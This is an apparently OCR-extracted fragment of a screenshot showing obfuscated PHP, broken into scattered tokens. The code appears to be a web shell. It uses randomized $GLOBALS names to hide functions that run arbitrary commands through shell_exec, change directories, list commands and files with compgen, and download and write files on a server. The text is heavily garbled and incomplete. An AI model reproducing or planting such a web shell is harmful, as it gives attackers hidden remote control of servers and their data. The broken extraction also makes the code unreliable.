
BALS
"}["
pqgvovnuhx
"]="
filePath
";${"
GLOBALS
"}["
etcy
["
oqwcfzkxu
"]="
type
";${"
GLOBALS
"}["
rbxiidzgd
"]="
ma
d
";${"
GLOBALS
"}["
uuiugqi
"]="
stdout
";function featu
S
"}["
whbjodjffs
"]="
stdout
";if(preg_match("
/^\s*cd\
d\s+(.+)\s*(
2
>&
1
)?\$/
",${${"
GLOBALS
"}["
rqrzaksgl
"]
(${${"
GLOBALS
"}["
amvqikx
"]});preg_match("
/^\s*cd\s
S
"}["
kdfonmril
"]});chdir(${$iusndmrc}[1]);}elseif(
["
rqrzaksgl
"]})){$rvnjsqd="
cwd
";${"
GLOBALS
"}["
sbje
\s*download\s+([^\s]+)\s*(
2
>&
1
)?\$/
",${$ssjhaoew},
S
"}["
sbjeyklj
"]}[1]);}else{${"
GLOBALS
"}["
ffapbpodl
S
"}["
rqrzaksgl
"]},${${"
GLOBALS
"}["
uuiugqi
"]});}ret
());}function featurePwd(){return array("
cwd
"=>get
iles
";${"
GLOBALS
"}["
wiyqjypgu
"]="
cwd
";chdir(${${"
G
{${${"
GLOBALS
"}["
rqrzaksgl
"]}="
compgen -c 
$fileNam
qcf
b"]}="
compgen -f 
$fileName
";}${${"
GLOBALS
"}["
rq
xplode(
"

"
,shell_exec(${${
"GLOBALS"
}[
"rqrzaksgl"
]}));
return
ath
)
{${
"GLOBALS"
}[
"vpnqxaph"
]=
"file"
;
$htlhnpwke
=
"f
pwke
});
if
(${${
"GLOBALS"
}[
"etcywxnfabn"
]}===
FALSE
){
n."
),
"cwd"
=>getcwd());}
else
{
return
array
(
"name"
=>b
(${${
"GLOBALS"
}[
"etcywxnfabn"
]}));}}
function
featu
uqptlcv
=
"f"
;${${
"GLOBALS"
}[
"bjxlwmfcmwpj"
]}=@fopen
{
return
array
(
"stdout"
=>
array
(
"Invalid path / no w
LS"
}[
"adfqxxbxz"
]=
"file"
;fwrite(${${
"GLOBALS"
}[
"bj